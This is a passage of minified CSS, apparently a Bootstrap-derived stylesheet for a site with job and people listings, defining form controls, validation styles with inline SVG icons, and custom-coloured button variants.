.btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 